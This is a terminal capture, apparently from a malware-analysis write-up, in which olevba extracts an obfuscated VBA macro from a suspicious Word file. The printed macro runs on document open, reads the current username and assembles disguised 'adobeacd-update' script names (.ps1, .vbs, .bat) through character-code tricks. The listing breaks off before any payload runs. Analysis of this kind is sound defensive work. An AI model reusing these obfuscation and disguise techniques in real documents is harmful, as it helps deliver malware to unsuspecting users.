 ┌──(kali㉿kali)-[~]
└─$ olevba baddoc.doc
olevba 0.60.1 on Python 3.10.4 - http://decalage.info/python/oletools
===============================================================================
FILE: baddoc.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: baddoc.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub Auto_Open()
    h
End Sub
Sub h()
Dim MY_FILENDIR, ASDASDSA, MY_FILDIR, XPFILEDIR, JAISODJAS
     ds = 100
     USER = Environ$("" & Chr(Asc(Chr(ds + 17))) + "s" & "er" & "na" & "me")
     jks = ds
     PST2 = "" & "a" + "do" & "be" & "ac" & "d-u" & "pd" & "a" & "te" & ""
     VBT2 = "" & "a" + Chr(100) + "o" & "b" & "ea" & "cd-up" & "da" & "te" & ""
     VBTXP2 = "" & "a" & Chr(100) & "o" & "be" + "ac" & "d-u" + "pd" + "atex" + "p" & ""
     BART2 = "" & "a" + Chr(100) & "o" & "b" & "e" + "ac" & "d-up" + "date" & ""
     PST1 = PST2 + "." + Chr(Asc("p")) + Chr(ds + 15) + "1"
     VBT1 = VBT2 + "." + Chr(118) + "b" + Chr(Asc("s")) + ""
     VBTXP = VBTXP2 + "." + Chr(Asc("v")) + Chr(Asc("b")) + "s" +
     BART = BART2 + Chr(Abs(46)) + Chr(Abs(98)) + Chr(Asc(Chr(Asc("a")))) + Chr(Asc(Chr(ds + 16))) + ""
     JSIQOJQ = BART2 + Chr(Abs(ds - 100 - 46)) + Chr(Abs(ds - 100 - 98)) + Chr(Asc(Chr(Abs(ds / 2 + 47)))) + Chr(Asc(Chr(ds + Fix(16.2)))) + "" & ""
     BART = JSIQOJQ